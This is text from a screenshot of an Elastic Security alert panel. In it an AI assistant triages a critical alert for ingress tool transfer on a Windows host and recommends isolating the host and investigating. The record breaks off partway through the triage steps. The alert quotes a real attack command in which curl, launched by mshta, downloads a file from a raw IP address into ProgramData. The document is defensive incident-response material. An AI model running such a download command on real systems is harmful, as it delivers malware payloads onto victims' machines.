 Alert summary
AWS Bedrock
Add to existing case
Assistant at: 10/25/2024, 3:00:39 PM
Certainly! I'll evaluate the event and provide a formatted response for your Elastic Security case using the information provided. Here's the analysis in markdown syntax:
Malicious Behavior Detection: Ingress Tool Transfer via CURL
Event Description
A critical alert has been triggered for a potential ingress tool transfer using CURL on a Windows host. This activity is associated with the MITRE ATT&CK tactic Command
and Control (TA0011) and the technique Ingress Tool Transfer (T1105).
Key Details:
• Timestamp: 2024-10-25T17:59:56.091Z
• Host: SRVWIN04 (Windows 21H2)
• User: Administrator (Domain: OMM-WIN-DETECT)
• Process: curl.exe
• Command Line: "C:\Windows\System32\curl.exe" --output C:\ProgramData\121.png --url http://77.75.230.128/19825.dat
• Parent Process: mshta.exe
• Alert Severity: Critical
• Risk Score: 99
Risk Assessment
The high risk score (99) and critical severity indicate that this event requires immediate attention. The use of CURL to download a file from an external source, combined
with the execution chain involving mshta.exe, suggests a potential malicious payload delivery.
Recommended Actions
1. Isolate the affected host immediately to prevent further spread or damage.
2. Investigate the downloaded file (121.png) and the source URL (http://77.75.230.128/19825.dat).
3. Analyze the parent process (mshta.exe) and its associated HTA file for malicious content.
4. Review user activity and determine if the action was authorized.
5. Scan the entire system for additional indicators of compromise.
6. Update threat intelligence feeds and adjust detection rules as necessary.
Triage Steps
1. Isolate the Host:
• Use Elastic Security's endpoint isolation feature to quarantine the affected system.
POST /api/endpoint/action
{
"name": "isolate",
"agents": ["SRVWIN04"]
}
2. Investigate the Downloaded File:
Alert (from summary)
Ask me anything from 'summarize this alert' to 'help me build a query...'